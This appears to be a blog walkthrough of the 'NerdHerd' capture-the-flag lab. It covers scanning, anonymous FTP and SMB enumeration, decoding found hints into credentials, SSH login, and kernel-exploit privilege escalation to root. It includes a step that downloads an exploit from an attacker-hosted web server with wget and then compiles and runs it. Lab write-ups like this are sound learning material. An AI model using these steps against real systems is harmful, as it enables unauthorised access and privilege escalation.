In this post, i would like to share a walkthrough of NerdHerd Room.

This room has been considered difficulty rated as MEDIUM machine

Let’s Start!
We need to deploy the machine for us to play with the machine

Once the machine is fully up within 3 minutes, we can start information gathering on the machine by executing the command nmap -sC -sV <IP Address> -PN

There are multiple ports that been open but the crucial port that caught my attention
- 21: vsftpd 3.0.3
- 22: OpenSSH 7.2p2
- 339: netbios-ssn Samba smbd 3.x -4.x
- 445: netbios-ssn Samba smbd 4.3.11-Ubuntu
I notice that ftp can be accessed via anonymous privileges.

I found a folder “pub” which contain youfoundme.png file. We will need to get the file by running get youfoundme.png

When I execute the command ls -al and I notice there are a folder .jokesonyou. When I access the folder, there is a file called hellon3rd.txt by running get hellon3rd.txt

Let’s investigate the hellon3rd.txt by using cat function

For the Png file, we need to analyse the file by using
Exiftool the file on NerdHerd Room
exiftool youfoundme.png

What have caught my attention is that the owner’s name looks suspicious

The result shown as below

There’s nothing more that we can use. Let’s enumerate it deeper.
Enumerate with nmap tool

Therefore, let’s run dirb to enumerate the website directory that I can work with

Let’s jump into the website <IP Address>:1337 while we are waiting for dirb to come back to us with the result. The website interface show that it has been compromised.
Apache Default page on NerdHerd Room


I do think it was real for a second there. So, let’s search that “something” by reading the source code of the website.
Nothing for now but let’s scroll down just in case we find something interesting

There’s a YouTube link appears there. Let’s click the link and see what’s stored there.

The link has been re-direct to an old song that can be useful for us later.
Let’s study the lyrics of the song

Analyze using CyberChef with the NerdHerd Room
Let’s use those hint to decode the phrase “fijbxslz” with CyberChef

Firstly, I will use bird as the key and the output is not fully cracked

Let’s continue typing the key as birdistheworld and we got easypass

The result shown that we got /admin/ directory. Let’s see the website directory

Nothing that we can see over here. Let’s open the source code and look into anything that might help to us.

Wow, we got that information that able to use it later

For us to get the right output, we will need to use recipe base64 decode
So far, we manage to get those hints that will be useful
- easypasss
- cibartowski
- hehegou<.jÇ].[ÝD
From the nmap output before, we notice that port 445 have opened. Let’s use smbclient -L <IP Address>
SMBclient enumeration on NerdHerd Room

Oh wow, we notice nerdherd_classified as the Sharename. However, we don’t have the username for the smbclient.
Let’s run enum4linux <IP Address>
Enum4linux enumeration

I found out “chuck” was one of the usernames available.
Let’s straight jump into it.

Let’s access the nerdherd_classified file by typing smbclient //<IP Address>/nerdherd_classified -U chuck
For the password, we can try using one of the hints that we just received

Finally, we have successfully login to the smb

While roaming the smb, i found out secr3t.txt is been stored over there

Let’s download the file by using get secr3t.txt

I found out there’s another directory that we can try investigate it.

Oh wow! We got creds.txt while surfing the website

We got the chuck’s SSH credentials. So, let’s SSH to the server using chuck’s credentials
SSH access via chuck’s credential

We found the user.txt


Let’s read the user.txt by using cat user.txt
Let’s enumerate the server to find any SUID exploit in order to gains root privileges


I found a dead-end while doing the command above.

Let’s check the Linux Kernel by using uname -a
Let’s do some research on the Linux Kernel Exploit


I found the vulnerabilities as shown above and let’s download the exploit into our machine.



Let’s transfer the exploit into the target’s machine by starting the listener like python3 -m http.server

On the target’s machine, we need to download using wget http://<Attacker’s IP>/<exploit>

Let’s check whether gcc is been installed in the target’s machine

Let’s compiled the exploit as shown below:
- gcc <exploit> -o exploit
- chmod +x exploit

Next, we can run the exploit by using ./exploit

We can turn to shell by execute bash -i

Let’s access /root directory and read the root.txt but unfortunately it’s not that easy at all

We need to locate the another root.txt file and i notice there’s another locations.

We need to access the /opt/ directory and cat .root.txt
Wuhuu! Now, we got the root flag.
For the challenges, there still have a bonus flag that we need to retrieve

Firstly, let use find functions and we got nothing over there.

I give up on getting the bonus flag. Let’s cheat for this by reading the Question Hint where it says “bring back so many memories”

On the root directory, there’s a .bash_history file and let’s us read the file by execute cat .bash_history

Let’s keep scroll down the file. While reading the file, i notice there’s bonus flag mention there

-The End-
Happy Learning Guys!